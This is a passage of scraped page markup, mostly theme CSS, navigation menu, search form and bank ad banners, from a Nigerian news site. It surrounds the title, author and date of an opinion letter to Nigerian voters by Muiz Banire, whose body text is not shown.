                }.tdi_46_5cc .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_5cc .tdb-menu > li > a,
                .tdi_46_5cc .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_46_5cc .td-subcat-more{
                    line-height: 61px;
                }.tdi_46_5cc .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_46_5cc .tdb-menu .tdb-normal-menu ul,
                .tdi_46_5cc .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_46_5cc .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_5cc .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_46_5cc .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_46_5cc .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_46_5cc:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_5cc .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_46_5cc .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_5cc .tdb-menu > li > a,
                .tdi_46_5cc .td-subcat-more{
                    padding: 0 10px;
                }.tdi_46_5cc .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_5cc .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_46_5cc .tdb-menu > li > a,
                .tdi_46_5cc .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_46_5cc .td-subcat-more{
                    line-height: 51px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_5cc .tdb-menu > li > a,
                .tdi_46_5cc .td-subcat-more{
                    padding: 0 10px;
                }.tdi_46_5cc .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_5cc .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_46_5cc .tdb-menu > li > a,
                .tdi_46_5cc .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_46_5cc .td-subcat-more{
                    line-height: 51px;
                }.tdi_46_5cc .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_5cc .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_46_5cc .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_46_5cc .tdb-menu > li.current-menu-item > a,
				.tdi_46_5cc .tdb-menu > li.current-menu-ancestor > a,
				.tdi_46_5cc .tdb-menu > li.current-category-ancestor > a,
				.tdi_46_5cc .tdb-menu > li:hover > a,
				.tdi_46_5cc .tdb-menu > li.tdb-hover > a,
				.tdi_46_5cc .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_46_5cc .tdb-menu > li > a:after,
				.tdi_46_5cc .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_5cc .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_5cc .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_5cc .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_5cc .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_5cc .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_5cc .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_46_5cc class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4720"><a href="https://nigeriaalert.ng/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4713"><a href="https://nigeriaalert.ng/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4714"><a href="https://nigeriaalert.ng/category/crime/"><div class="tdb-menu-item-text">Crime</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4715"><a href="https://nigeriaalert.ng/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4716"><a href="https://nigeriaalert.ng/category/environment/"><div class="tdb-menu-item-text">Environment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4717"><a href="https://nigeriaalert.ng/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4718"><a href="https://nigeriaalert.ng/category/labour/"><div class="tdb-menu-item-text">Labour</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4719"><a href="https://nigeriaalert.ng/category/events/"><div class="tdb-menu-item-text">Events</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49_de8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_de8" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_de8{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_de8 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_49_de8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49_de8 .tdb-search-txt{
                    top: 0px;
                }.tdi_49_de8 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_49_de8 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_49_de8 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_de8 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_49_de8 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_49_de8 .tdb-head-search-form-input,
                .tdi_49_de8 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_49_de8 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_49_de8 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_49_de8 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49_de8 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_49_de8 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_49_de8 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_49_de8 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49_de8 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_49_de8 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_49_de8 .result-msg,
                .tdi_49_de8 .result-msg a{
                    color: #266fef;
                }.tdi_49_de8 .result-msg a:hover{
                    color: #266fef;
                }.tdi_49_de8 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49_de8 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_49_de8 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_de8 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_de8 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_49_de8 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_49_de8 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_49_de8 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_49_de8 .entry-thumb{
					background-position: center 20%;
				}.tdi_49_de8 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_49_de8 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_de8 .td-image-container,
				.ie11 .tdi_49_de8 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_de8 .td-module-meta-info,
				.ie11 .tdi_49_de8 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_49_de8 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_49_de8 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_49_de8 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_49_de8 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_de8 .td-read-more{
					display: none;
				}.tdi_49_de8 .entry-review-stars{
					display: none;
				}.tdi_49_de8 .td-icon-star,
                .tdi_49_de8 .td-icon-star-empty,
                .tdi_49_de8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_de8 .td-module-comments{
					display: none;
				}.tdi_49_de8 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_de8 .td-post-category:hover{
					color: #000000;
				}.tdi_49_de8 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_49_de8 .td_module_wrap:hover .td-module-title a,
				.tdi_49_de8 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_49_de8 .td-post-author-name a{
					color: #666666;
				}.tdi_49_de8 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_de8 .td-editor-date,
				.tdi_49_de8 .td-editor-date .td-post-author-name,
				.tdi_49_de8 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_de8 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_49_de8 .tdb-search-form{
                    padding: 20px;
                }.tdi_49_de8 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_49_de8 .result-msg{
                    padding: 6px 0;
                }.tdi_49_de8 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_de8 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_de8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_de8 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49_de8 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_de8 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 51.2px;
					height: 51.2px;
					line-height:  51.2px;
                }.tdi_49_de8 .tdb-search-form{
                    padding: 20px;
                }.tdi_49_de8 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_49_de8 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_49_de8 .result-msg{
                    padding: 4px 0;
                }.tdi_49_de8 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_de8 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_de8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_de8 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49_de8 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_de8 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_de8 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_de8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_de8 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_49_de8 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nigeriaalert.ng/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_50_25c td_block_template_1">
<style>
/* custom css */
.tdi_50_25c .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_50_25c .td-adspot-title{
                    display: block;
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .tdi_50_25c .td_spot_img_all {
                        display: none;
                    }
                    .tdi_50_25c .td-adspot-title {
                        display: block;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .tdi_50_25c .td_spot_img_all {
                        display: none;
                    }
                    .tdi_50_25c .td-adspot-title {
                        display: block;
                    }
				}@media (max-width: 767px) {
                    .tdi_50_25c .td_spot_img_all {
                        display: none;
                    }
                    .tdi_50_25c .td-adspot-title {
                        display: block;
                    }
				}
</style><a href="https://www.accessbankplc.com/" target="blank"  class="td_spot_img_all"><img src="https://nigeriaalert.ng/wp-content/uploads/2023/08/Access-Header-Spread.png" alt="" /></a><a href="https://www.accessbankplc.com/" target="blank"  class="td_spot_img_tl"><img src="" alt="" /></a><a href="https://www.accessbankplc.com/" target="blank"  class="td_spot_img_tp"><img src="https://nigeriaalert.ng/wp-content/uploads/2023/08/Access-Header-Spread.png" alt="" /></a><a href="https://www.accessbankplc.com/" target="blank"  class="td_spot_img_mob"><img src="https://nigeriaalert.ng/wp-content/uploads/2023/08/Access-Header-Spread.png" alt="" /></a></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_51_975" class="tdc-zone"><div class="tdc_zone tdi_52_962  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_52_962{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_53_999" class="tdc-row"><div class="vc_row tdi_54_a21  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_54_a21{
                    min-height: 0;
                }
</style><div class="vc_column tdi_56_c9c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_56_c9c{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="1508" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-4733"
                    class="post-4733 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://nigeriaalert.ng/letter-to-nigerian-electorate-1-by-dr-muiz-banire-san/"                     data-post-edit-url=""                     data-post-title="Letter To Nigerian Electorate (1)  By Dr.Muiz Banire (SAN)"                >
                    <p><p>&nbsp;</p>
<p><a style="text-align: center;" href="https://www.accessbankplc.com/" target="_blank" rel="noopener"><img class="alignnone  wp-image-4806 aligncenter" src="https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2023/08/Article-Bottom.webp?resize=586%2C330&#038;ssl=1" alt="" width="586" height="330" data-recalc-dims="1" /></a></p></p><div id="tdi_57_c9c" class="tdc-zone"><div class="tdc_zone tdi_58_87c  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58_87c{
                    min-height: 0;
                }
</style><div id="tdi_59_79b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_60_17b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_17b{
                    min-height: 0;
                }
</style><div class="vc_column tdi_62_766  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_766{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_62_766{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_766{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_766{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_766{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_63_bc7 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_63_bc7" >
<style>

/* inline tdc_css att */

.tdi_63_bc7{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_63_bc7 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63_bc7{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_bc7{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63_bc7{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_bc7 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_63_bc7 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_63_bc7 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_63_bc7 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_63_bc7 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_63_bc7{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_bc7 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_bc7 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://nigeriaalert.ng/category/events/" ><span class="tdb-cat-bg"></span>Events</a><i class="td-icon-vertical-line tdb-cat-sep"></i><a class="tdb-entry-category" href="https://nigeriaalert.ng/category/news/" ><span class="tdb-cat-bg"></span>News</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_modified_date tdi_64_995 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_995" >
<style>

/* inline tdc_css att */

.tdi_64_995{
margin-top:6px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_64_995{
                    display: inline-block;
                
                    float: right;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_64_995 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_995{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64_995{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">Updated: February 3, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_65_96b tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_96b" >
<style>

/* inline tdc_css att */

.tdi_65_96b{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_96b{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_96b .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_96b .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_96b{
					text-align: left;
				}.tdi_65_96b .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_65_96b .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_96b .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_96b .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65_96b .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Letter To Nigerian Electorate (1)  By Dr.Muiz Banire (SAN)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_68_852  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68_852{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_68_852 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_68_852 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_70_5b9  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_70_5b9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_70_5b9{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_5b9{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_71_b50 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71_b50" >
<style>

/* inline tdc_css att */

.tdi_71_b50{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_b50{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_b50{
                    display: inline-block;
                }.tdi_71_b50 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_71_b50 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_71_b50 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_71_b50 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_b50 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_71_b50 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_b50 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_71_b50 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_71_b50 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://nigeriaalert.ng/author/nigeriaalert/"><img alt='' src='https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87664d3b93099feb1f0f711c4065473ec1a415e6b327e9508143b2250e4429df?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72_719 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_719"   >
<style>
/* custom css */
.tdi_72_719 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				
				    position: relative;
				    top: 0px;
				}.tdi_72_719{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_72_719 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_73_2c2{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_73_2c2:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_73_2c2 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_74_662 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_74_662" >
<style>

/* inline tdc_css att */

.tdi_74_662{
margin-right:3px !important;
margin-bottom:2px !important;
margin-left:3px !important;
}

</style>
<style>
/* custom css */
.tdi_74_662{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_74_662 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_662{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_662{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">February 3, 2022</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_75_774 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_774"   >
<style>
/* custom css */
.tdi_75_774 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				
				    position: relative;
				    top: 0px;
				}.tdi_75_774{
				    display: inline-block;
				}
</style>
<style>
.tdi_76_c12{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_76_c12:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
